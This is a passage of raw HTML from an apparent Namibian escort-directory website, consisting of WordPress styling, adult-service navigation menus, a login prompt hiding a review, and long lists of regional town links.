		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular review-template-default single single-review postid-1695 wp-theme-escortwp wp-child-theme-escortwp-child aa-prefix-exoti-">


<header>
    <div class="header-top-bar">
        <div class="header_top_left">
            <div class="mobile-menu-icon">
                <img src="https://www.exoticnamibia.com/wp-content/themes/escortwp-child/img/mobile-menu-icon.png" />
            </div>
            <div class="mobile-login-icon">
                <img src="https://www.exoticnamibia.com/wp-content/themes/escortwp-child/img/login-icon.png" />
            </div>

            <div class="mobile-menu-div-content">
                <a href="#" class="close-menu">Close</a>
                <h4 class="h-heading">Main Navigation</h4>
                <ul class="slider-menu"><li id="menu-item-790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-790"><a href="https://www.exoticnamibia.com/">Home</a></li>
<li id="menu-item-2088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2088"><a href="https://www.exoticnamibia.com/all-escorts/">All Escorts</a>
<ul class="sub-menu">
	<li id="menu-item-1970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1970"><a href="https://www.exoticnamibia.com/female-escorts/">Female Escorts</a></li>
	<li id="menu-item-1969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1969"><a href="https://www.exoticnamibia.com/male-escorts/">Male Escorts</a></li>
	<li id="menu-item-1968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1968"><a href="https://www.exoticnamibia.com/couple-escorts/">Couple Escorts</a></li>
	<li id="menu-item-2089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089"><a href="https://www.exoticnamibia.com/premium-escorts/">Premium Escorts</a></li>
	<li id="menu-item-1964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1964"><a href="https://www.exoticnamibia.com/gay-escorts/">Gay Escorts</a></li>
	<li id="menu-item-1966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1966"><a href="https://www.exoticnamibia.com/independent-escorts/">Independent Escorts</a></li>
	<li id="menu-item-1967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1967"><a href="https://www.exoticnamibia.com/transsexual-escorts/">Transsexual Escorts in Namibia</a></li>
	<li id="menu-item-2854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2854"><a href="https://www.exoticnamibia.com/atlas-escorts/">Atlas Escorts</a></li>
</ul>
</li>
<li id="menu-item-2844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2844"><a href="https://www.exoticnamibia.com/windhoek-escorts/">Windhoek escorts</a></li>
<li id="menu-item-2847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2847"><a href="https://www.exoticnamibia.com/escorts-from/erongo/walvis-bay-escorts/">Walvis Bay Escorts</a></li>
<li id="menu-item-2846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2846"><a href="https://www.exoticnamibia.com/escorts-from/erongo/swakopmund-escorts/">Swakopmund Escorts</a></li>
<li id="menu-item-3796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://www.exoticnamibia.com/namibia-hookups/">Namibia Hookups</a></li>
<li id="menu-item-2883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2883"><a href="https://www.exoticnamibia.com/telegram-porn-channels-in-namibia/">Telegram Porn Groups</a></li>
<li id="menu-item-849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-849"><a href="https://erotic-africa.com">Adult Blog</a></li>
<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://www.exoticnamibia.com/contact-us/">Contact Us</a></li>
</ul>            </div>

            <div class="mobile-login-div-content">
                <div class="subnav-menu-wrapper r">
                    <ul class="subnav-menu vcenter r">
                                                    <li class="subnav-menu-btn register-btn"><a href="https://www.exoticnamibia.com/registration/"><span class="icon icon-user"></span>Register</a></li>
                            <li class="subnav-menu-btn login-btn"><a href="https://www.exoticnamibia.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.exoticnamibia.com%3A443%2Freview%2Freview-for-cherifa%2F"><span class="icon icon-key-outline"></span>Login</a></li>
                        
                                                    <li class="subnav-menu-icon"><a href="#" class="show-popup"><span class="icon icon-mail"></span></a></li>
                        
                        
                        <li class="subnav-menu-icon"><a href="https://www.exoticnamibia.com/search-for-escorts/" title="Search"><span class="icon icon-search2"></span></a></li>
                        <li class="subnav-menu-icon"><a href="" title="Contact Us"><span class="icon icon-mail"></span></a></li>
                    </ul>
                </div>
            </div>

                        <h1 class="l"><a href="https://www.exoticnamibia.com/" title="Namibia Escorts | Hookups with Namibian Call Girls"><img class="l" src="https://www.exoticnamibia.com/wp-content/uploads/1767169083310.gif" alt="Namibia Escorts | Hookups with Namibian Call Girls" /></a></h1>
        </div>

        <div class="heager_top_right">
            <a href="https://wa.me/254717420088?text=Hello%20Exotic%20Namibia" target="_blank" aria-label="BD-254717420088"><img src="https://www.exoticnamibia.com/wp-content/uploads/2023/05/BD-254717420088.gif" alt=""  width="600" height="72"   /></a>        </div>

        <nav class="header-nav l">
            <ul class="header-menu vcenter l"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-790"><a href="https://www.exoticnamibia.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2088"><a href="https://www.exoticnamibia.com/all-escorts/">All Escorts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1970"><a href="https://www.exoticnamibia.com/female-escorts/">Female Escorts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1969"><a href="https://www.exoticnamibia.com/male-escorts/">Male Escorts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1968"><a href="https://www.exoticnamibia.com/couple-escorts/">Couple Escorts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089"><a href="https://www.exoticnamibia.com/premium-escorts/">Premium Escorts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1964"><a href="https://www.exoticnamibia.com/gay-escorts/">Gay Escorts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1966"><a href="https://www.exoticnamibia.com/independent-escorts/">Independent Escorts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1967"><a href="https://www.exoticnamibia.com/transsexual-escorts/">Transsexual Escorts in Namibia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2854"><a href="https://www.exoticnamibia.com/atlas-escorts/">Atlas Escorts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2844"><a href="https://www.exoticnamibia.com/windhoek-escorts/">Windhoek escorts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2847"><a href="https://www.exoticnamibia.com/escorts-from/erongo/walvis-bay-escorts/">Walvis Bay Escorts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2846"><a href="https://www.exoticnamibia.com/escorts-from/erongo/swakopmund-escorts/">Swakopmund Escorts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://www.exoticnamibia.com/namibia-hookups/">Namibia Hookups</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2883"><a href="https://www.exoticnamibia.com/telegram-porn-channels-in-namibia/">Telegram Porn Groups</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-849"><a href="https://erotic-africa.com">Adult Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://www.exoticnamibia.com/contact-us/">Contact Us</a></li>
</ul>        </nav>

        <div class="subnav-menu-wrapper r">
            <ul class="subnav-menu vcenter r">
                                    <li class="subnav-menu-btn register-btn"><a href="https://www.exoticnamibia.com/registration/"><span class="icon icon-user"></span>Register</a></li>
                    <li class="subnav-menu-btn login-btn"><a href="https://www.exoticnamibia.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.exoticnamibia.com%3A443%2Freview%2Freview-for-cherifa%2F"><span class="icon icon-key-outline"></span>Login</a></li>
                                                                <li class="subnav-menu-icon"><a href="https://www.exoticnamibia.com/search-for-escorts/" title="Search"><span class="icon icon-search"></span></a></li>
                <li class="subnav-menu-icon"><a href="" title="Contact Us"><span class="icon icon-mail"></span></a></li>
            </ul>
        </div>

        <div class="clear"></div>
    </div>

    
    <div class="online-escort-counter-div">
        <a class="close-online-escort" href="#">X</a>
        <a href="https://www.exoticnamibia.com/online-escorts/">
            See who is online - <i style="font-size:13px;color:#00e600" class="fa fa-circle" aria-hidden="true"></i>
            <b class="count"></b>
        </a>
    </div>

    <div class="mobile-menu-div">
        <div style="padding:10px 15px;"><a href="#" class="open-country">ESCORT LOCATIONS</a></div>
        <div style="padding:10px 15px;" class="open-search-div"><a href="#" class="open-search">SEARCH</a></div>
    </div>

    </header>

<div class="all all-body">

		<div class="contentwrapper">
		<div class="body">
        	<div class="bodybox">
				<div class="err rad25">You need to <a href="https://www.exoticnamibia.com/registration/">register</a> or <a href="https://www.exoticnamibia.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.exoticnamibia.com%2Freview%2Freview-for-cherifa%2F">login</a> to be able to view this review</div>			            </div> <!-- BODY BOX -->
            <div class="clear"></div>
        </div> <!-- BODY -->
        </div> <!-- contentwrapper -->

		
<div class="sidebar-left l">

	<div class="countries sidebarcountries">
    	<h4>See escorts from</h4>
        <ul class="country-list">
				<li class="cat-item cat-item-2"><a href="https://www.exoticnamibia.com/escorts-from/erongo/">Erongo</a>
<ul class='children'>
	<li class="cat-item cat-item-15"><a href="https://www.exoticnamibia.com/escorts-from/erongo/hentiesbaai-escorts/">Hentiesbaai</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.exoticnamibia.com/escorts-from/erongo/omaruru-escorts/">Omaruru</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.exoticnamibia.com/escorts-from/erongo/swakopmund-escorts/">Swakopmund</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.exoticnamibia.com/escorts-from/erongo/walvis-bay-escorts/">Walvis Bay</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.exoticnamibia.com/escorts-from/hardap/">Hardap</a>
<ul class='children'>
	<li class="cat-item cat-item-19"><a href="https://www.exoticnamibia.com/escorts-from/hardap/gibeon-escorts/">Gibeon</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.exoticnamibia.com/escorts-from/hardap/gochas-escorts/">Gochas</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.exoticnamibia.com/escorts-from/hardap/kalkrand-escorts/">Kalkrand</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.exoticnamibia.com/escorts-from/hardap/mariental-escorts/">Mariental</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.exoticnamibia.com/escorts-from/hardap/rehoboth-escorts/">Rehoboth</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.exoticnamibia.com/escorts-from/karas/">Karas</a>
<ul class='children'>
	<li class="cat-item cat-item-24"><a href="https://www.exoticnamibia.com/escorts-from/karas/keetmanshoop-escorts/">Keetmanshoop</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.exoticnamibia.com/escorts-from/karas/luderitz-escorts/">Lüderitz</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.exoticnamibia.com/escorts-from/karas/noordoewer-escorts/">Noordoewer</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.exoticnamibia.com/escorts-from/karas/oranjemund-escorts/">Oranjemund</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.exoticnamibia.com/escorts-from/karas/rosh-pinah-escorts/">Rosh Pinah</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.exoticnamibia.com/escorts-from/kavango-east/">Kavango East</a>
<ul class='children'>
	<li class="cat-item cat-item-29"><a href="https://www.exoticnamibia.com/escorts-from/kavango-east/rundu-escorts/">Rundu</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.exoticnamibia.com/escorts-from/kavango-west/">Kavango West</a>
<ul class='children'>
	<li class="cat-item cat-item-30"><a href="https://www.exoticnamibia.com/escorts-from/kavango-west/nkurenkuru-escorts/">Nkurenkuru</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.exoticnamibia.com/escorts-from/khomas/">Khomas</a>
<ul class='children'>
	<li class="cat-item cat-item-31"><a href="https://www.exoticnamibia.com/escorts-from/khomas/windhoek-escorts/">Windhoek</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.exoticnamibia.com/escorts-from/kunene/">Kunene</a>
<ul class='children'>
	<li class="cat-item cat-item-32"><a href="https://www.exoticnamibia.com/escorts-from/kunene/khorixas-escorts/">Khorixas</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.exoticnamibia.com/escorts-from/kunene/opuwo-escorts/">Opuwo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.exoticnamibia.com/escorts-from/ohangwena/">Ohangwena</a>
<ul class='children'>
	<li class="cat-item cat-item-33"><a href="https://www.exoticnamibia.com/escorts-from/ohangwena/eenhana-escorts/">Eenhana</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.exoticnamibia.com/escorts-from/ohangwena/ohangwena-town-escorts/">Ohangwena town</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.exoticnamibia.com/escorts-from/ohangwena/oshikango-escorts/">Oshikango</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.exoticnamibia.com/escorts-from/omaheke/">Omaheke</a>
<ul class='children'>
	<li class="cat-item cat-item-114"><a href="https://www.exoticnamibia.com/escorts-from/omaheke/gobabis-escorts/">Gobabis</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.exoticnamibia.com/escorts-from/omusati/">Omusati</a>
<ul class='children'>
	<li class="cat-item cat-item-36"><a href="https://www.exoticnamibia.com/escorts-from/omusati/okalongo-escorts/">Okalongo</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.exoticnamibia.com/escorts-from/omusati/outapi-escorts/">Outapi</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.exoticnamibia.com/escorts-from/omusati/tsandi-escorts/">Tsandi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.exoticnamibia.com/escorts-from/oshana/">Oshana</a>
<ul class='children'>
	<li class="cat-item cat-item-39"><a href="https://www.exoticnamibia.com/escorts-from/oshana/ondangwa-escorts/">Ondangwa</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.exoticnamibia.com/escorts-from/oshana/ongwediva-escorts/">Ongwediva</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.exoticnamibia.com/escorts-from/oshana/oshakati-escorts/">Oshakati</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.exoticnamibia.com/escorts-from/oshikoto/">Oshikoto</a>
<ul class='children'>
	<li class="cat-item cat-item-42"><a href="https://www.exoticnamibia.com/escorts-from/oshikoto/oniipa-escorts/">Oniipa</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.exoticnamibia.com/escorts-from/oshikoto/tsumeb-escorts/">Tsumeb</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.exoticnamibia.com/escorts-from/otjozondjupa/">Otjozondjupa</a>
<ul class='children'>
	<li class="cat-item cat-item-44"><a href="https://www.exoticnamibia.com/escorts-from/otjozondjupa/grootfontein-escorts/">Grootfontein</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.exoticnamibia.com/escorts-from/otjozondjupa/okahandja-escorts/">Okahandja</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.exoticnamibia.com/escorts-from/otjozondjupa/okahandja-city-escorts/">Okahandja City</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.exoticnamibia.com/escorts-from/otjozondjupa/otavi-escorts/">Otavi</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.exoticnamibia.com/escorts-from/otjozondjupa/otjiwarongo-escorts/">Otjiwarongo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.exoticnamibia.com/escorts-from/zambezi/">Zambezi</a>
<ul class='children'>
	<li class="cat-item cat-item-48"><a href="https://www.exoticnamibia.com/escorts-from/zambezi/katima-mulilo-escorts/">Katima Mulilo</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.exoticnamibia.com/escorts-from/zambezi/mpapuka-escorts/">Mpapuka</a>
</li>
</ul>
</li>
        </ul>
		<div class="clear"></div>
	</div>

	<style>
		.seefromcss {
			position: fixed;
			top: 25% !important;
			right: -160px;
			cursor: pointer;
			background-color: #ff0000;
			color: #fff;
			padding: 5px 10px 8px 5px;
			z-index: 999;
			transform: rotate(90deg);
			transform-origin: left top 0;
		}
		.slidercountries {
			display: none;
			width: 245px !important;
			position: fixed;
			top: 25% !important;
			right: -250px;
			height: 250px;
			overflow-y: scroll !important;
			box-shadow: 1px 2px 2px #524f4f;
			z-index: 999;
		}
		.close-country {
			float: right;
			font-weight: bold;
			cursor: pointer;
		}
		@media (max-width: 520px) {
			.seefromcss { top: 20% !important; }
			.slidercountries { top: 20% !important; }
		}
		@media screen and (max-width: 640px){
			.mobile-menu-div { display: flex; }
			.countries.slidercountries {
				display: none;
				width: 94% !important;
				height: 94% !important;
				top: 3% !important;
				left: 3%;
				z-index: 999999999;
				border: 2px solid #346CA5;
			}
		}
	</style>

	<!-- <span class="icon button-delete icon-search rad3 seefromcss"> Escorts Near Me</span> -->

	<div class="countries slidercountries" id="slidercountries" style="display:none;">
		<a class="close-country">X</a>
		<h4>Select from Your Town</h4>
		<ul class="country-list">
				<li class="cat-item cat-item-2"><a href="https://www.exoticnamibia.com/escorts-from/erongo/">Erongo</a>
<ul class='children'>
	<li class="cat-item cat-item-15"><a href="https://www.exoticnamibia.com/escorts-from/erongo/hentiesbaai-escorts/">Hentiesbaai</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.exoticnamibia.com/escorts-from/erongo/omaruru-escorts/">Omaruru</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.exoticnamibia.com/escorts-from/erongo/swakopmund-escorts/">Swakopmund</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.exoticnamibia.com/escorts-from/erongo/walvis-bay-escorts/">Walvis Bay</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.exoticnamibia.com/escorts-from/hardap/">Hardap</a>
<ul class='children'>
	<li class="cat-item cat-item-19"><a href="https://www.exoticnamibia.com/escorts-from/hardap/gibeon-escorts/">Gibeon</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.exoticnamibia.com/escorts-from/hardap/gochas-escorts/">Gochas</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.exoticnamibia.com/escorts-from/hardap/kalkrand-escorts/">Kalkrand</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.exoticnamibia.com/escorts-from/hardap/mariental-escorts/">Mariental</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.exoticnamibia.com/escorts-from/hardap/rehoboth-escorts/">Rehoboth</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.exoticnamibia.com/escorts-from/karas/">Karas</a>
<ul class='children'>
	<li class="cat-item cat-item-24"><a href="https://www.exoticnamibia.com/escorts-from/karas/keetmanshoop-escorts/">Keetmanshoop</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.exoticnamibia.com/escorts-from/karas/luderitz-escorts/">Lüderitz</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.exoticnamibia.com/escorts-from/karas/noordoewer-escorts/">Noordoewer</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.exoticnamibia.com/escorts-from/karas/oranjemund-escorts/">Oranjemund</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.exoticnamibia.com/escorts-from/karas/rosh-pinah-escorts/">Rosh Pinah</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.exoticnamibia.com/escorts-from/kavango-east/">Kavango East</a>
<ul class='children'>
	<li class="cat-item cat-item-29"><a href="https://www.exoticnamibia.com/escorts-from/kavango-east/rundu-escorts/">Rundu</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.exoticnamibia.com/escorts-from/kavango-west/">Kavango West</a>
<ul class='children'>
	<li class="cat-item cat-item-30"><a href="https://www.exoticnamibia.com/escorts-from/kavango-west/nkurenkuru-escorts/">Nkurenkuru</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.exoticnamibia.com/escorts-from/khomas/">Khomas</a>
<ul class='children'>
	<li class="cat-item cat-item-31"><a href="https://www.exoticnamibia.com/escorts-from/khomas/windhoek-escorts/">Windhoek</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.exoticnamibia.com/escorts-from/kunene/">Kunene</a>
<ul class='children'>
